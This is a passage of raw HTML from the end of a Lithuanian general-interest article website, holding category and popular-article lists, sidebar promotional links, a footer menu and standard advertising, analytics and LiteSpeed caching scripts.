href="https://straipsniai.org/category/hobis-ir-pramogos/turizmas/"><span class="td-cat-name">Turizmas</span><span class="td-cat-no">70</span></a></li><li><a href="https://straipsniai.org/category/paslaugos-2/reklama/"><span class="td-cat-name">Reklama</span><span class="td-cat-no">64</span></a></li><li><a href="https://straipsniai.org/category/technologijos/internetas/"><span class="td-cat-name">Internetas</span><span class="td-cat-no">63</span></a></li><li><a href="https://straipsniai.org/category/aplinka/"><span class="td-cat-name">Aplinka</span><span class="td-cat-no">57</span></a></li><li><a href="https://straipsniai.org/category/hobis-ir-pramogos/"><span class="td-cat-name">Hobis ir pramogos</span><span class="td-cat-no">54</span></a></li><li><a href="https://straipsniai.org/category/kultura/istorija/"><span class="td-cat-name">Istorija</span><span class="td-cat-no">51</span></a></li><li><a href="https://straipsniai.org/category/hobis-ir-pramogos/pramogos/"><span class="td-cat-name">Pramogos</span><span class="td-cat-no">47</span></a></li><li><a href="https://straipsniai.org/category/hobis-ir-pramogos/gamta/"><span class="td-cat-name">Gamta</span><span class="td-cat-no">45</span></a></li><li><a href="https://straipsniai.org/category/paslaugos-2/reklama/seo/"><span class="td-cat-name">Seo</span><span class="td-cat-no">45</span></a></li><li><a href="https://straipsniai.org/category/hobis-ir-pramogos/dovanos/"><span class="td-cat-name">Dovanos</span><span class="td-cat-no">44</span></a></li><li><a href="https://straipsniai.org/category/interjeras/baldai/"><span class="td-cat-name">Baldai</span><span class="td-cat-no">44</span></a></li><li><a href="https://straipsniai.org/category/maistas-ir-gerimai/"><span class="td-cat-name">Maistas ir gėrimai</span><span class="td-cat-no">39</span></a></li><li><a href="https://straipsniai.org/category/technologijos/kompiuteriai/"><span class="td-cat-name">Kompiuteriai</span><span class="td-cat-no">39</span></a></li></ul></div><aside id="text-2" class="td_block_template_1 widget text-2 widget_text"><h4 class="block-title"><span>Nuorodos</span></h4><div class="textwidget"><p><a href="https://jnats.eu/" target="_blank" rel="noopener"><img data-lazyloaded="1" src="[data-uri]" width="400" height="45" decoding="async" data-src="https://topcom.lt/wp-content/uploads/2025/08/Jnats_logo.webp" alt="paskolos internetu" /></a></p><p><a href="https://paskolos-internetu.eu/" target="_blank" rel="noopener"><img data-lazyloaded="1" src="[data-uri]" width="250" height="50" decoding="async" data-src="https://paskolos-internetu.eu/wp-content/uploads/2018/06/logo_dark.png" alt="paskolos internetu" /></a></p><p><a href="https://netradicinemedicina.com/" target="_blank" rel="noopener"><img data-lazyloaded="1" src="[data-uri]" width="400" height="28" decoding="async" data-src="https://netradicinemedicina.com/wp-content/uploads/2017/07/netradicine-medicina.png" alt="Netradicinė medicina" /></a></p><p><a title="IT naujienos" href="https://topcom.lt" target="_blank" rel="noopener"><img data-lazyloaded="1" src="[data-uri]" width="309" height="39" decoding="async" title="IT naujienos" data-src="https://topcom.lt/wp-content/uploads/2017/02/retina-topcom.png" alt="IT naujienos" border="0" /></a></p><p><a href="https://seopaslaugos.com/" target="_blank" rel="noopener"><img data-lazyloaded="1" src="[data-uri]" width="380" height="33" decoding="async" data-src="https://seopaslaugos.com/wp-content/uploads/2016/11/seo-paslaugos.png" alt="seo paslaugos" /></a></p><p><a href="https://uzsidirbu.lt/" target="_blank" rel="noopener"><img data-lazyloaded="1" src="[data-uri]" width="210" height="50" decoding="async" data-src="https://www.uzsidirbu.lt/wp-content/uploads/2018/01/uzsidirbu53.png" alt="Individuali veikla" /></a></p></div></aside></div></div></div></article></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"><div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://straipsniai.org/"><img data-lazyloaded="1" src="[data-uri]" data-src="https://straipsniai.org/wp-content/uploads/2014/11/straispsniai.png.webp" alt="straipsniai" title="straipsniai"  width="265" height="88"/></a></div><div class="footer-text-wrap">Įdomūs straipsniai įvairiomis temomis: sveikata, maistas, turizmas, automobiliai, verslas, draudimas, technologijos, rūbai, reklama, statyba, paslaugos, mokslai, dovanos, augalai, gamta ir t.t.</div><div class="footer-social-wrap td-social-style-2"></div></div></div><div class="td-pb-span4"><div class="td_block_wrap td_block_7 tdi_8 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_8" ><script type="litespeed/javascript">var block_tdi_8=new tdBlock();block_tdi_8.id="tdi_8";block_tdi_8.atts='{"custom_title":"POPULIAR\u016aS STRAIPSNIAI","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-6813","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';block_tdi_8.td_column_number="1";block_tdi_8.block_type="td_block_7";block_tdi_8.post_count="3";block_tdi_8.found_posts="2051";block_tdi_8.header_color="";block_tdi_8.ajax_pagination_infinite_stop="";block_tdi_8.max_num_pages="684";tdBlocksArray.push(block_tdi_8)</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULIARŪS STRAIPSNIAI</span></h4></div><div id=tdi_8 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://straipsniai.org/automobilio-aktyvioji-sauga/"  rel="bookmark" class="td-image-wrap " title="Automobilio aktyvioji sauga" ><img class="entry-thumb" src="[data-uri]" alt="" title="Automobilio aktyvioji sauga" data-type="image_tag" data-img-url="https://straipsniai.org/wp-content/uploads/2016/02/P90183724-highRes-Large.jpg"  width="100" height="67" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://straipsniai.org/automobilio-aktyvioji-sauga/"  rel="bookmark" title="Automobilio aktyvioji sauga">Automobilio aktyvioji sauga</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-08-09T13:44:47+02:00" >Rgp 9, 2012</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://straipsniai.org/socialiniai-tinklai-internete/"  rel="bookmark" class="td-image-wrap " title="SOCIALINIAI TINKLAI INTERNETE" ><img class="entry-thumb" src="[data-uri]" alt="SOCIALINIAI TINKLAI INTERNETE" title="SOCIALINIAI TINKLAI INTERNETE" data-type="image_tag" data-img-url="https://straipsniai.org/wp-content/uploads/2012/12/socialiniai-tinklai.png"  width="100" height="59" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://straipsniai.org/socialiniai-tinklai-internete/"  rel="bookmark" title="SOCIALINIAI TINKLAI INTERNETE">SOCIALINIAI TINKLAI INTERNETE</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-12-04T15:58:13+02:00" >Gru 4, 2012</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://straipsniai.org/kaip-issirinkti-geriausia-peili-populiariausios-plieno-rusys/"  rel="bookmark" class="td-image-wrap " title="Kaip išsirinkti geriausią peilį: populiariausios plieno rūšys" ><img class="entry-thumb" src="[data-uri]" alt="440C" title="Kaip išsirinkti geriausią peilį: populiariausios plieno rūšys" data-type="image_tag" data-img-url="https://straipsniai.org/wp-content/uploads/2017/01/440C-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://straipsniai.org/kaip-issirinkti-geriausia-peili-populiariausios-plieno-rusys/"  rel="bookmark" title="Kaip išsirinkti geriausią peilį: populiariausios plieno rūšys">Kaip išsirinkti geriausią peilį: populiariausios plieno rūšys</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-25T13:00:13+02:00" >Sau 25, 2017</time></span></div></div></div></div></div></div></div><div class="td-pb-span4"><div class="td_block_wrap td_block_popular_categories tdi_9 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULIARIOS KATEGORIJOS</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://straipsniai.org/category/verslas/"><span class="td-cat-name">Verslas</span><span class="td-cat-no">253</span></a></li><li><a href="https://straipsniai.org/category/sveikatagrozis/sveikata/"><span class="td-cat-name">Sveikata</span><span class="td-cat-no">184</span></a></li><li><a href="https://straipsniai.org/category/automobiliai/"><span class="td-cat-name">Automobiliai</span><span class="td-cat-no">170</span></a></li><li><a href="https://straipsniai.org/category/paslaugos-2/"><span class="td-cat-name">Paslaugos</span><span class="td-cat-no">160</span></a></li><li><a href="https://straipsniai.org/category/statyba/"><span class="td-cat-name">Statyba</span><span class="td-cat-no">156</span></a></li><li><a href="https://straipsniai.org/category/sveikatagrozis/"><span class="td-cat-name">Sveikata ir grožis</span><span class="td-cat-no">112</span></a></li><li><a href="https://straipsniai.org/category/technologijos/"><span class="td-cat-name">Technologijos</span><span class="td-cat-no">108</span></a></li><li><a href="https://straipsniai.org/category/verslas/draudimas/"><span class="td-cat-name">Draudimas</span><span class="td-cat-no">102</span></a></li><li><a href="https://straipsniai.org/category/interjeras/"><span class="td-cat-name">Interjeras</span><span class="td-cat-no">99</span></a></li></ul></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-2214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2214"><a href="https://straipsniai.org/">Pagrindinis</a></li><li id="menu-item-2217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-2217"><a rel="privacy-policy" href="https://straipsniai.org/privatumo-politika/">Privatumo politika</a></li><li id="menu-item-3203" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3203"><a href="https://straipsniai.org/turinio-naudojimo-salygos/">Turinio naudojimo sąlygos</a></li><li id="menu-item-2213" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2213"><a href="https://straipsniai.org/kontaktai/">Kontaktai</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; Visos teisės saugomos</div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script type="text/javascript"><script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({google_ad_client:"ca-pub-9545335563418754",enable_page_level_ads:!0})</script></script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/straipsniai.org\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script type="litespeed/javascript" data-src="https://www.google.com/recaptcha/api.js?render=6LePZ4IUAAAAAH5wcX02beIUa5XGnrkGIFq4znrs&amp;ver=3.0" id="google-recaptcha-js"></script> <script id="wpcf7-recaptcha-js-before" type="litespeed/javascript">var wpcf7_recaptcha={"sitekey":"6LePZ4IUAAAAAH5wcX02beIUa5XGnrkGIFq4znrs","actions":{"homepage":"homepage","contactform":"contactform"}}</script> <script></script> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-6685535-60"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-6685535-60')</script>  <script type="text/javascript" id="td-generated-footer-js"></script> <script type="litespeed/javascript">var td_res_context_registered_atts=["style_general_popular_categories"]</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://straipsniai.org/wp-content/litespeed/js/fa5876d29639deee4014cd07214f6af3.js?ver=38b82"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-30 11:27:10 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-30 11:27:10 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/ab7dfc80617b905fc42008faf721d5ee.css -->
<!-- QUIC.cloud CCSS bypassed due to generation error ❌ -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/78817344cd49bf8e6ef66c46341e13b6.css -->